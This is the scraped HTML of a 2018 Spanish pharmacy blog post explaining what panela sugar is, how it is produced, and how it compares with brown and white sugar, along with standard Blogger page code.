<a class='timestamp-link' href='https://www.laboticadefranja.es/2018/04/azucar-de-panela.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-04-29T15:07:00+02:00'>4/29/2018 03:07:00 p.&#8239;m.</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.laboticadefranja.es/search/label/Nutrici%C3%B3n?&max-results=7' rel='tag'>Nutrición</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2579728365169519465' itemprop='articleBody'>
<meta content=' Cada vez es mayor el número de personas que son conscientes del impacto que tiene una buena alimentación en nuestra salud y como el azúcar ...' name='twitter:description'/>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">Cada vez es mayor el número de personas que son conscientes del impacto que tiene una buena alimentación en nuestra salud y como el azúcar juega un papel muy importante en la misma. Debido a su impacto negativo cuando se consumen en grandes cantidades, con el tiempo han ido apareciendo numerosas alternativas al azúcar blanco. Hoy vamos a hablar de la panela, una de las alternativas que más ruido están haciendo en la actualidad.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ4wJsoBZSTwSAVsNXpxc4drfmL37EnCoo5A64MwEyLMdeHnfiflTCm-UlegVFbPZwUuZd6AY6ZwkSfOc-FDIVHZJP-MgZk9korP6a_VnAY83KVIz0gadzCb5rqI3C3cyPeWyeehUfYg_y/s1600/Panela.jpg" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: arial, helvetica, sans-serif;"><img border="0" data-original-height="352" data-original-width="650" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ4wJsoBZSTwSAVsNXpxc4drfmL37EnCoo5A64MwEyLMdeHnfiflTCm-UlegVFbPZwUuZd6AY6ZwkSfOc-FDIVHZJP-MgZk9korP6a_VnAY83KVIz0gadzCb5rqI3C3cyPeWyeehUfYg_y/s1600/Panela.jpg" /></span></a></div>
<span style="font-family: arial, helvetica, sans-serif;"><br /></span>
<br />
<h2>
<span style="color: #45818e; font-family: arial, helvetica, sans-serif; font-size: x-large;">&#191;Qué es el azúcar de panela?</span></h2>
<div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">La panela (también conocida como piloncillo, pepa dulce, papelón...) es un dulce típico de la gastronomía de numerosos países latinoamericanos cuyo uso ha comenzado a expandirse por todo el mundo, especialmente utilizándose como edulcorante.</span></div>
</div>
<div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">Este edulcorante se obtiene a partir de la caña de azúcar, al igual que&nbsp;<a href="https://www.laboticadefranja.es/2017/09/azucar-vs-miel-vs-azucar-moreno.html?m=0" target="_blank"><i>el azúcar y el azúcar <b>moreno</b></i></a>, aunque el proceso de obtención es "más natural", lo que lo hace&nbsp; ligeramente más interesante desde el punto de vista nutricional.</span></div>
</div>
<div style="text-align: center;">
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--300x600 en articulo.-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-0952322972315904" data-ad-slot="4173886256" style="display: inline-block; height: 600px; width: 300px;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<h3>
<span style="color: #134f5c; font-family: arial, helvetica, sans-serif; font-size: large;">&#191;Cómo se obtiene la panela?</span></h3>
<div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">El azúcar de panela se obtiene a partir de la evaporación, concentración y cristalización del jugo de la caña de azúcar, diferenciándose del azúcar y azúcar moreno en que <b>no está ni refinada ni centrifugada</b>, por lo que tiene un alto contenido en melaza.</span></div>
</div>
<div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">De forma sencilla, el proceso de fabricación del azúcar de panela se puede resumir de la siguiente forma:</span></div>
</div>
<div>
<ul>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #134f5c;">Recepción y limpieza:</span></b> la caña de azúcar una vez cosechada pasa por un proceso de selección, escogiendo las más maduras y que tienen un nivel de sacarosa y fibra adecuados. A continuación se tristura y desmenuza obteniendo una especie de pasta.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #134f5c;">Molienda o trituración:</span></b> la pasta formada se lleva a unos aparatos que ejercen una alta presión sobre la pasta, obteniendo el jugo de la caña, mientras que el residuo se desecha a través de una tamización.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">&nbsp;<b><span style="color: #134f5c;">Clarificación:</span></b> el jugo que se ha obtenido en la fase anterior se filtra varias veces para eliminar impurezas.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #134f5c;">Evaporación:</span></b> una vez eliminadas las impurezas, el jugo se lleva a temperaturas elevadas con el fin de eliminar parte del agua que contiene y, de esta manera, aumentar su viscosidad, obteniendo la melaza.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #134f5c;">Batido y moldeo</span></b>: finalmente, la melaza se remueve hasta alcanzar un espesor óptimo y se coloca en moldes.</span></li>
</ul>
<h2>
<span style="color: #45818e; font-family: arial, helvetica, sans-serif; font-size: x-large;">&#191;Azúcar de panela, azúcar moreno o azúcar blanco?</span></h2>
</div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">Una vez conocido el proceso por el que se obtiene el azúcar de panela llega la gran pregunta, <b><span style="color: #0c343d;">&#191;cual es el más recomendable? &#191;alguno destaca por tener un valor nutricional destacable?</span></b></span></div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">Como muchos ya sabéis, el azúcar blanco lo descartamos directamente, ya que de todos ellos es el menos beneficioso para la salud y el que se obtiene de una forma menos natural. Ahora bien, &#191;nos quedamos con el azúcar moreno o el azúcar de panela?</span></div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">Si hay que elegir un claro ganador, nos quedaríamos con el azúcar de panela antes que con el azúcar moreno, sobre todo si vivimos en países desarrollados y compramos estos productos en supermercados y grandes almacenes.</span></div>
<span style="font-family: arial, helvetica, sans-serif;"><br /></span>
<br />
<div style="border-color: rgb(69, 129, 142); border-style: solid; padding: 10px;">
<div style="text-align: center;">
<b><span style="color: #0c343d; font-family: arial, helvetica, sans-serif;">Azúcar moreno</span></b></div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">El azúcar moreno que se vende en los supermercados es simplemente azúcar blanco al que se le ha añadido extracto de melaza, lo que le otorga un color y sabor característico.</span></div>
</div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">Por tanto, el azúcar moreno generalmente presenta una cantidad muy leve de melaza, por lo que los nutrientes que aportan son tan pocos que no supone una gran diferencia respecto al azúcar blanco.</span></div>
<h3>
<span style="color: #0c343d; font-family: arial, helvetica, sans-serif; font-size: large;">Azúcar de panela</span></h3>
<div>
<div style="text-align: justify;">
<span style="color: #0c343d; font-family: arial, helvetica, sans-serif;">Llegó la hora de la verdad, &#191;el azúcar de panela es una buena alternativa?</span></div>
</div>
<div>
<div style="text-align: justify;">
<span style="color: #0c343d; font-family: arial, helvetica, sans-serif;">El azúcar de panela es lo que mucha gente piensa que es el azúcar moreno, es <b>el azúcar integral de caña</b>.</span></div>
</div>
<div>
<span style="color: #0c343d; font-family: arial, helvetica, sans-serif;"><br /></span></div>
<div style="border-color: rgb(69, 129, 142); border-style: solid; padding: 10px;">
<div style="text-align: center;">
<b><span style="color: #0c343d; font-family: arial, helvetica, sans-serif;">Azúcar de panela</span></b></div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">Se considera el azúcar más puro porque se obtiene simplemente a partir de la evaporación de los jugos de caña y posterior cristalización de la sacarosa. <b><span style="color: #0c343d;">NO</span></b>&nbsp;se somete a ningún proceso químico.</span></div>
</div>
<span style="font-family: arial, helvetica, sans-serif;"><br /></span>
<br />
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">Por lo tanto, el azúcar de panela es una buena alternativa al azúcar blanco y moreno. Sin embargo, hay que dejar claro que debido a que su consumo se limita a pequeñas cantidades,&nbsp;<b>NO</b>&nbsp;es una fuente importante de las vitaminas y micronutrientes que aporta la melaza: hierro, calcio, sodio, potasio, magnesio, vitaminas (A,B,C,D,E)...</span></div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;"><span style="font-size: large; font-weight: bold;">&#191;Nuestra recomendación? </span>Consume azúcar de panela si quieres una alternativa ligeramente más sana. Pero lo que es más importante &#161;limita lo máximo posible el consumo de azúcar! La panela es una alternativa ligeramente mas sana, pero no es buena para la salud.</span><br />
<span style="font-family: arial, helvetica, sans-serif;"><br /></span>
<span style="font-family: arial, helvetica, sans-serif;"><b style="background-color: white;">Si quieres saber más sobre otras alternativas como la miel, te invitamos a que leas el siguiente artículo&nbsp;<i><a href="https://www.laboticadefranja.es/2017/09/azucar-vs-miel-vs-azucar-moreno.html?m=0" target="_blank">HACIENDO CLICK AQUÍ</a></i></b></span><br />
<span style="font-family: arial, helvetica, sans-serif;"><b style="background-color: white;"><br /></b></span></div>
<div style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: roboto, sans-serif; margin: 0px; padding: 0px; text-align: center;">
<div style="box-sizing: border-box; font-family: roboto, sans-serif; margin: 0px; padding: 0px;"><b style="color: #073763; font-family: arial, helvetica, sans-serif; font-size: xx-large;">&#161;Síguenos en&nbsp;<a data-blogger-escaped-target="_blank" href="https://www.youtube.com/user/Moyer0605" rel="nofollow">Youtube</a>&nbsp;e&nbsp;<a data-blogger-escaped-style="text-decoration-line: underline;" data-blogger-escaped-target="_blank" href="https://www.instagram.com/boticadefranja/" rel="nofollow">Instagram</a>!</b></div><div style="box-sizing: border-box; font-family: roboto, sans-serif; margin: 0px; padding: 0px;">
</div>
</div>
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.laboticadefranja.es/2018/04/azucar-de-panela.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='subscribe-box'>
<h4>Subscribe via email</h4>
<div class='emailfield'>
<form action='http://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=templatesyard&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='email' onblur='if (this.value == "") {this.value = "Enter Email";}' onfocus='if (this.value == "Enter Email") {this.value = "";}' type='text' value='Enter Email'/>
<input name='uri' type='hidden' value='templatesyard'/>
<input name='loc' type='hidden' value='en_US'/>
<input class='submitbutton' type='submit' value='Submit'/>
</form>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Comparte vía:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.laboticadefranja.es/2018/04/azucar-de-panela.html&title=La panela ¿Un buen sustituto del azúcar?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.laboticadefranja.es/2018/04/azucar-de-panela.html&title=La panela ¿Un buen sustituto del azúcar?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.laboticadefranja.es/2018/04/azucar-de-panela.html&title=La panela ¿Un buen sustituto del azúcar?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.laboticadefranja.es/2018/04/azucar-de-panela.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ4wJsoBZSTwSAVsNXpxc4drfmL37EnCoo5A64MwEyLMdeHnfiflTCm-UlegVFbPZwUuZd6AY6ZwkSfOc-FDIVHZJP-MgZk9korP6a_VnAY83KVIz0gadzCb5rqI3C3cyPeWyeehUfYg_y/s1600/Panela.jpg&description= Cada vez es mayor el número de personas que son conscientes del impacto que tiene una buena alimentación en nuestra salud y como el azúcar ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.laboticadefranja.es/2018/04/azucar-de-panela.html&title=La panela ¿Un buen sustituto del azúcar?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh/s220/20230214_162524.jpg' width='110'/>
<p>
<b>Sobre Franja</b>
<br/>
<span>Farmacéutico por la Universidad de Granada. Actualmente se encuentra cursando un Máster sobre Tecnología Farmacéutica en la UCM.</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.laboticadefranja.es/2018/05/halitosis.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Nutrición
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10252706179519391062' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10252706179519391062' rel='author' title='author profile'>
<span itemprop='name'>Franja</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.laboticadefranja.es/2018/04/azucar-de-panela.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.laboticadefranja.es/2018/04/azucar-de-panela.html' rel='bookmark' title='permanent link'><abbr class='updated published' itemprop='datePublished' title='2018-04-29T15:07:00+02:00'>4/29/2018 03:07:00 p.&#8239;m.</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=881814544530849513&postID=2579728365169519465&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=881814544530849513&postID=2579728365169519465&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=881814544530849513&postID=2579728365169519465&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=881814544530849513&postID=2579728365169519465&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=881814544530849513&postID=2579728365169519465&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.laboticadefranja.es/search/label/Nutrici%C3%B3n?&max-results=7' rel='tag'>Nutrición</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/881814544530849513?po=2579728365169519465&hl=es&saa=85391&origin=https://www.laboticadefranja.es' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.laboticadefranja.es/2018/05/halitosis.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.laboticadefranja.es/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.laboticadefranja.es/feeds/2579728365169519465/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.laboticadefranja.es/2018/04/azucar-de-panela.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.laboticadefranja.es/2018/04/azucar-de-panela.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Vídeo Destacado</h2>
<div class='widget-content'>
<div style="text-align: center;">
<iframe width="320" height="200" src="https://www.youtube.com/embed/QU2YhhjW8RU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los mas leídos</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2018/03/yogur-candidiasis.html'>
<img alt='Colocar yogur en el pene o la vagina ¿Ayuda a mejorar tus defensas?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk1mvvX68MWN1rs36SucCCN9x-iV2bA_HhhBnjRcz63ltYmvaq2OxX8Os3_Mb7DxHEk0QcAjqNpmWVrD6iWA8MCOJz_MMWBjx7vTdxZVlQ4vacFJsJvr1OGT2zFDwguo2sy9uIc5-lCape/s72-w640-c-h426/1503051013_120672_1503307363_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2018/03/yogur-candidiasis.html'>Colocar yogur en el pene o la vagina &#191;Ayuda a mejorar tus defensas?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2018/03/caida-cabello.html'>
<img alt='Cómo mejorar la salud de tu cabello' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOnzODrW1Yl63yYoCmoJ2K5SPCVNfBnb0Jpuy53AHWya3iTidPOJUKo9GWWyvW_3Vz_idHdRDB0t07MLEFzhrbIngB0YfiuAZH0qZZt23HGt1Cymz38_5Xn5qNe-eqmzAHILPU_PeaMR-x/s72-c/caida-pelo-invierno.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2018/03/caida-cabello.html'>Cómo mejorar la salud de tu cabello</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2023/10/pomada-fisural-anal-analgesica.html'>
<img alt='Pomada Diltiazem y Lidocaína | Fisura Anal' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCmwcVPtFctMPsgOUYNMVH8rHFdIYuNHgPsfJYtK-n6F05rJBlqvNIyc_Mf3LoYMvyB04U3a7kQXwpMj9kpSwRD4d5z7T9lWUtmyn2TRcnWiY3zsJw9UI33X7CAYdKB0Piz4_81JOa4lKzSM3HGSVkC177zFt2s-iT431iHTAY3s_N49VMQFtZY8NntDM_/s72-c/20220907_084656_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2023/10/pomada-fisural-anal-analgesica.html'>Pomada Diltiazem y Lidocaína | Fisura Anal</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2023/10/dutasteride-y-minoxidil-liposomados.html'>
<img alt='Dutasteride y Minoxidil Liposomados | Mesoterapia' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnPl6gSlNQOpCSE3lv757ahmrbpYxo1u6Sup-7K9IdDGW4qF_EjzZE_Y_mzRzxB5unQp2PXV6L7urbWM8DyHX58blbMHmkK4LrQjxdE4sldUb9X0GMorinQA5bEV0hG1plZIbGkbepeESK4H6c9xDuS_gIRm4n3gLOtnO694RNJArnqihFgvyRaunAFn-u/s72-c/20220718_172853_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2023/10/dutasteride-y-minoxidil-liposomados.html'>Dutasteride y Minoxidil Liposomados | Mesoterapia</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2021/01/clobetasol-psoriasi-ungueal.html'>
<img alt='CLOBETASOL EN LACA DE UÑAS | PSORIASIS UNGUEAL' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv6P3ZKBMsimREgWBzRiZDjZBRLSKBn0rI03qZGrs-PnA3o94ysznG0J5GyDUGGkNmsq0m2RsIsC4Ta4Bou_-B69F368snqoqhZ14yUwiF0LMRwJ5gj_reQ-6aAFq2rQWa5hTCR-CZ_Xl7/s72-w640-c-h640/0001-12296874359_20201026_110706_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2021/01/clobetasol-psoriasi-ungueal.html'>CLOBETASOL EN LACA DE UÑAS | PSORIASIS UNGUEAL</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2020/12/sisbela-mercadona.html'>
<img alt='SISBELA | CREMA ANTI-EDAD (REVIEW)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_Kf1kJmqE673cCZ8IL0dbbCIvl-KI7un6oHMMfXfJPmmAPGbcd9SnivtGtjB-VlweCFqZu5trU9IkDPfCmZ6l3GCknLZQqdeIbogz3TpsPn1DU5nvkKD-ic81Ywj-YJdjsSAtSEzym6OF/s72-w640-c-h640/0001-12217906537_20201018_224818_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2020/12/sisbela-mercadona.html'>SISBELA | CREMA ANTI-EDAD (REVIEW)</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<div style="text-align: center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0952322972315904"
     data-ad-slot="5602505341"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/881814544530849513?po\x3d2579728365169519465\x26origin\x3dhttps://www.laboticadefranja.es',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML8'>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Datos personales</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10252706179519391062'><img alt='Mi foto' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh/s220/20230214_162524.jpg' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10252706179519391062' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Franja
</a>
</dt>
<dd class='profile-textblock'>Especialista en Desarrollo Galénico y Formulación Magistral. Murcia.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10252706179519391062' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
